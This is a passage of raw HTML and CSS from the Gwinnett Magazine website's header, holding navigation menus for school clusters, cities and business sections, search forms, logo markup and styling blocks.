	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/">Meadowcreek Cluster</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/">Mill Creek Cluster</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/">Mountain View Cluster</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/">Norcross Cluster</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/">North Gwinnett Cluster</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/">Parkview Cluster</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/">Peachtree Ridge Cluster</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/">Private Schools</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/">Shiloh Cluster</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/">South Gwinnett Cluster</a></li>
</ul>
</li>
<li id="menu-item-25256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/">Human Spirit</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/">City By City<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/">Auburn</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/">Berkeley Lake</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/">Braselton</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/">Buford</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/">Dacula</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/">Duluth</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/">Grayson</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/">Lawrenceville</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/">Lilburn</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/">Loganville</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/">Norcross</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/">Peachtree Corners</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/">Snellville</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/">Sugar Hill</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/">Suwanee</a></li>
</ul>
</li>
<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/">Business</a></li>
<li id="menu-item-24981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/">Video</a></li>
<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23456"><a href="https://www.guidetogwinnett.com">Best of Gwinnett<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023">2023 Winners</a></li>
	<li id="menu-item-23472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works">How it Works</a></li>
	<li id="menu-item-23473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate">Nominate a Business</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote">Voting</a></li>
	<li id="menu-item-23476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit">Campaign Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gwinnettmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_696e7c2891bee" class="tdc-zone"><div class="tdc_zone td_uid_1_696e7c2891bf5_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_696e7c2891bf5_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-wrap {
                    position: relative;
                    width: 100%;
                }
</style><div id="td_uid_2_696e7c2891d1b" class="tdc-row"><div class="vc_row td_uid_2_696e7c2891d1e_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_696e7c2891d1e_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696e7c2891d1e_rand{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_696e7c2891d1b_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_696e7c2891d1b_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_3_696e7c2891e00_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696e7c2891e00_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_4_696e7c2891e63" class="tdc-row stretch_row"><div class="vc_row td_uid_4_696e7c2891e64_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_4_696e7c2891e64_rand {
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_4_696e7c2891e64_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_4_696e7c2891e64_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696e7c2891e64_rand{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_4_696e7c2891e63_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_696e7c2891e63_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_696e7c2891e63_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_5_696e7c2891f5c_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_696e7c2891f5c_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_696e7c2891f5c_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696e7c2891f5c_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_6_696e7c2891ffe_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_696e7c2891ffe" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696e7c2891ffe_rand{
margin-left:-13px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.td_uid_6_696e7c2891ffe_rand {
                    display: inline-block;
                }
                
                .td_uid_6_696e7c2891ffe_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_6_696e7c2891ffe_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_6_696e7c2891ffe_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.td_uid_6_696e7c2891ffe_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_6_696e7c2891ffe_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style>
<div class="td_uid_6_696e7c2891ffe_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_696e7c2891ffe_rand_style{
background-color:#f7f7f7 !important;
}
}
 
/* phone */
@media (max-width: 767px)
{

.td_uid_6_696e7c2891ffe_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: #ffffff !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_696e7c28920d9_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_696e7c28920d9_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_696e7c28920d9_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696e7c28920d9_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_8_696e7c289214e_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_696e7c289214e" >
<style>
/* custom css */
.td_uid_8_696e7c289214e_rand .tdb-logo-a,
                .td_uid_8_696e7c289214e_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_8_696e7c289214e_rand .tdb-logo-a,
                .td_uid_8_696e7c289214e_rand h1 {
                    align-items: center;
                }
                
                .td_uid_8_696e7c289214e_rand .tdb-logo-a,
                .td_uid_8_696e7c289214e_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_8_696e7c289214e_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_8_696e7c289214e_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_8_696e7c289214e_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_8_696e7c289214e_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                .td_uid_8_696e7c289214e_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_8_696e7c289214e_rand .tdb-logo-icon {
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_696e7c289214e_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_8_696e7c289214e_rand .tdb-logo-text-tagline {
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" src="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" alt=""  title="" width="721px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_9_696e7c28ba08c_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696e7c28ba08c_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_696e7c28ba08c_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696e7c28ba08c_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_10_696e7c28ba181_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_10_696e7c28ba181" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696e7c28ba181_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696e7c28ba181_rand {
                    display: inline-block;
                }
                
                .td_uid_10_696e7c28ba181_rand {
                    float: right;
                }
                
                .td_uid_10_696e7c28ba181_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_10_696e7c28ba181_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_10_696e7c28ba181_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_8_696e7c28ba2d4" class="tdc-zone"><div class="tdc_zone td_uid_11_696e7c28ba2d7_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_11_696e7c28ba2d7_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="td_uid_9_696e7c28ba42b" class="tdc-row"><div class="vc_row td_uid_12_696e7c28ba42d_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_696e7c28ba42d_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_13_696e7c28ba575_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_13_696e7c28ba575_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_696e7c28ba620" class="tdc-zone"><div class="tdc_zone td_uid_14_696e7c28ba622_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_14_696e7c28ba622_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_14_696e7c28ba622_rand{
position:relative;
}

</style>
<div class="td_uid_11_696e7c28ba620_rand_style td-element-style" ><style>
.td_uid_11_696e7c28ba620_rand_style{
background-color:#1e73be !important;
}
 
.td_uid_11_696e7c28ba620_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div id="td_uid_12_696e7c28ba6e4" class="tdc-row"><div class="vc_row td_uid_15_696e7c28ba6e6_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_15_696e7c28ba6e6_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_16_696e7c28ba798_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_16_696e7c28ba798_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_17_696e7c28ba889_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_17_696e7c28ba889" >
<style>
/* custom css */
.td_uid_17_696e7c28ba889_rand .tdb-head-search-btn i {
                    font-size: 12px;
                }
                
                .td_uid_17_696e7c28ba889_rand .tdb-head-search-btn i {
                    width: 16.8px;
					height: 16.8px;
					line-height:  16.8px;
                }
                
                .td_uid_17_696e7c28ba889_rand .tdb-search-txt {
                    top: -1px;
                }
                
                .td_uid_17_696e7c28ba889_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_17_696e7c28ba889_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_17_696e7c28ba889_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_17_696e7c28ba889_rand .tdb-head-search-btn .tdb-search-txt {
                    color: #000000;
                }
                
                .td_uid_17_696e7c28ba889_rand .tdb-search-form  {
                    border-color: #000000;
                }
                
                .td_uid_17_696e7c28ba889_rand .tdb-head-search-btn:after {
                    border-bottom-color: #000000;
                }
                
                .td_uid_17_696e7c28ba889_rand .tdb-drop-down-search {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_17_696e7c28ba889_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_17_696e7c28ba889_rand .tdb-search-txt {
                    font-size:12px !important;font-weight:600 !important;
                }
                
				.td_uid_17_696e7c28ba889_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_17_696e7c28ba889_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_17_696e7c28ba889_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_17_696e7c28ba889_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_17_696e7c28ba889_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_17_696e7c28ba889_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696e7c28ba889_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_17_696e7c28ba889_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_696e7c28ba889_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_17_696e7c28ba889_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_17_696e7c28ba889_rand .td-image-container,
				.ie11 .td_uid_17_696e7c28ba889_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_17_696e7c28ba889_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_17_696e7c28ba889_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_17_696e7c28ba889_rand .td-module-meta-info,
				.ie11 .td_uid_17_696e7c28ba889_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_17_696e7c28ba889_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_17_696e7c28ba889_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_17_696e7c28ba889_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_17_696e7c28ba889_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_17_696e7c28ba889_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_696e7c28ba889_rand .td-post-category {
					display: none;
				}
				
				.td_uid_17_696e7c28ba889_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_17_696e7c28ba889_rand .td-read-more {
					display: none;
				}
				
				.td_uid_17_696e7c28ba889_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_17_696e7c28ba889_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_17_696e7c28ba889_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_17_696e7c28ba889_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_17_696e7c28ba889_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_17_696e7c28ba889_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_17_696e7c28ba889_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_696e7c28ba889_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_696e7c28ba889_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_696e7c28ba889_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_696e7c28ba889_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696e7c28ba889_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_17_696e7c28ba889_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_696e7c28ba889_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_696e7c28ba889_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_696e7c28ba889_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_696e7c28ba889_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696e7c28ba889_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_17_696e7c28ba889_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_696e7c28ba889_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_696e7c28ba889_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_696e7c28ba889_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_696e7c28ba889_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696e7c28ba889_rand .td-module-container:before {
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="tdb-search-form" action="https://gwinnettmagazine.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_18_696e7c28bc733_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_18_696e7c28bc733_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu td_uid_19_696e7c28bc84d_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_19_696e7c28bc84d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_19_696e7c28bc84d_rand{
margin-top:-2px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_696e7c28bc84d_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_19_696e7c28bc84d_rand {
                    display: inline-block;
                }
                
                .td_uid_19_696e7c28bc84d_rand {
                    float: right;
                }
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu {
                    margin: 0 auto;
                }
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu > li > a {
                    padding: 8px;
                }
                
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu > li > a  .tdb-sub-menu-icon {
                    top: 0px;
                }
                
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu {
                    background-color: #ee0345;
                }
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu > li > a {
                    color: #ffffff;
                }
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu > li.current-menu-item > a,
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu > li.current-menu-ancestor > a,
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu > li.current-category-ancestor > a,
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu > li:hover > a {
                    color: #ffffff;
                }
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    color: #ffffff;
                }
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu > li > a {
                    font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
                }
                
                
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu ul {
                    text-align: center;
                }
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu ul {
                    left: 50%;
                    transform: translateX(-50%);
                }
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu ul {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_19_696e7c28bc84d_rand .tdb-horiz-menu ul li > a {
                    font-family:Merriweather Sans !important;font-size:14px !important;line-height:36px !important;font-weight:400 !important;
                }
</style><div id=td_uid_19_696e7c28bc84d class="td_block_inner td-fix-index"><div class="menu-td-gmage-top-first-menu-container"><ul id="tdb-horiz-menu" class="tdb-horiz-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://guidetogwinnett.com/advertise"><span class="tdb-menu-item-text">Advertise</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
